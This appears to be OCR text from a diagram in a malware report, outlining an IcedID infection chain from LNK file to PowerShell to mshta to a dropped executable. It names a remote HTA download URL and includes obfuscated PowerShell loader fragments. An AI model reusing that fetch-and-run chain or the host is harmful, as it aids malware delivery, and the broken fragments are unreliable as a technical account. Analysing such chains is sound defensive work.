 LNK
LNK IcedID
powershell.exe"
<#T;8?aYwB4o!0ut#>$znLybiWVWDhfgfnXhX=@(95684,95690,...
010011
</>
HTA
mshta.exe
https://hectorcalle.com/093789.hta
EXE
%HOME%\listbul.exe
\powershell.exe"
-ExecutionPolicy UnRestricted
function
nCnooqTAqqv($QdURf,
$SEYBaBhoIsIxYPUV){[IO.File]::WriteAllBytes($QdURf,